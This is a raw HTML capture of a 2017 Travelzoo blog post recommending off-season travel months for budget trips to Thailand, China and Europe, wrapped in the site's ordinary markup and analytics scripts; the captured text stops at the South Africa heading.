

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/blog/youre-budget-travel-2/
body_size: 32132
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>If You&#39;re on a Budget, This Is When You Should Travel | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdht9un" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdht9un" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdht9un" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdht9un" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdht9un" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdht9un" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdht9un" async>
                <link rel="canonical" href="https://www.travelzoo.com/blog/youre-budget-travel-2/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdht9un">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Here at Travelzoo, we’re always looking for the best time to visit destinations around the globe. " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/blog/youre-budget-travel-2/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="If You&#39;re on a Budget, This Is When You Should Travel">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Here at Travelzoo, we’re always looking for the best time to visit destinations around the globe. ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.685975.tzoo_hd_1_0_336659_peru.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"If You're on a Budget, This Is When You Should Travel","url":"https://www.travelzoo.com/blog/youre-budget-travel-2/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.1.0.685975.tzoo_hd_1_0_336659_peru.jpg?v=1","dateCreated":"2017-12-12T07:00:00","articleSection":"Vacations","creator":"Josh Gershenson","keywords":["tzlocale:1","Story","Thailand","China","Europe","South Africa","Costa Rica","Hawaii (State)","Peru","Israel","Turkey","Australia","Orlando, FL","Las Vegas, NV","Arizona (State)","Alaska (State)"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"774","tzlocale":"1"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDHT9UN-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDHT9UN-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoip42qxgitoo2l5reiq-f-2605cdbca-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4c440b33","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.144.254.0","ak.cport":55336,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769834769","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==BR7nuUHdKVWJeH02Ib3x9hCcqMxJj21uBetLNFQgAgi3waQB2tvTgfW0dcUlxd+GYQSdAOwxHjZ0rhMbXupKK6sxJXx+L8qWDONDAZ7UkF4zGaAK5ETWR0m4G3i3OLQWniWeH0LhudYPIdcQyVxq3edAcvHMzQeTfSrOOLRvNzohMD6ZlwaIyrFsF4TpZkBuG/SIudQL4mHl8k0PStqZ6AQitARhXBhiknoxrIC9VH6H5jSNu5tjwYHwhtnnyyS8Ej4Bqg2CDGdwvQnnp6hfcDI5+5npT2R8+NBfGybzbO3z/zG309/r5p5cXlAyD6FFMffnNdcfHNYxNed07SSUeVsZ8OwwYYHEE34GXLJNsaT4K913F2W9kiMS5DdTiIhMtkFEmc53KRzVIEpIJlD/qAil0qaTz1q9rARWBUPlD30=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/blog/" class="link-back-arrowhead">All Stories</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">If You&#39;re on a Budget, This Is When You Should Travel</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.685975.tzoo_hd_1_0_336659_peru.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-picture">
                                        <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.jgershenson.500x500.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                    </div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Josh Gershenson</div>
                                        <div class="blog-byline2">Deal Expert</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                Dec 12, 2017
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Share This</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Share on Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-pinterest-circle js-pn-share" aria-label="Share on Pinterest" title=""></a>
                            <span class="share-pinterest-count share-count js-pn-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="774" data-previewkey="">
                                <p>Here at Travelzoo, we’re always looking for the best time to visit destinations around the globe. But by visiting during an off-peak travel period, you can snag a sweet deal. And in some cases, it can make a typically expensive trip downright affordable.</p>
<p>For instance, most air-inclusive vacation packages to Asia tend to hover north of a grand, but you can book the same deal for half the price if you visit during off-season. So, pack for the appropriate weather and visit museums without the long lines.</p>
<h2><strong>Thailand: July-October</strong></h2>
<p>Sure <a href="https://www.travelzoo.com/deals/all-deals-thailand/?ctfId=0&amp;locationId=1212&amp;pageType=PageNotFoundPage&amp;ga_s=Thailand&amp;search_type=destination" target="_blank" rel="noopener noreferrer">July-October</a> is the rainy season, but the downpours rarely last all day. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/thailand_changmaishutterstock_77324131.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/thailand_changmaishutterstock_77324131.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="437" /></p>
<hr />
<h2><strong>China: November-February</strong></h2>
<p>Expect blue skies but cold winds November-February, especially on <a href="http://www.travelzoo.com/vacations/asia/" target="_blank" rel="noopener noreferrer">The Great Wall</a>. As a reward, you’ll have entire sections of the wall to yourself. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/greatwall_iStock_000081820911_XXXLarge.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/greatwall_iStock_000081820911_XXXLarge.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="441" /></p>
<hr />
<h2><strong>Europe: November-February</strong></h2>
<p>November-February is the calm before spring and summer crowds descend on <a href="http://www.travelzoo.com/vacations/europe/" target="_blank" rel="noopener noreferrer">European cities</a>. You can see so much more when you’re not wasting precious time in line at sites like The Vatican. Plus, isn’t there something romantic about a thin layer of frost on The Eiffel Tower? <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/rome.iStock_000000073721Small.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2015/09/rome.iStock_000000073721Small.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="728" height="364" /></p>
<div class="blog-cta-dealcarousel"> </div>
<hr />
<h2><strong>South Africa: December-March</strong></h2>
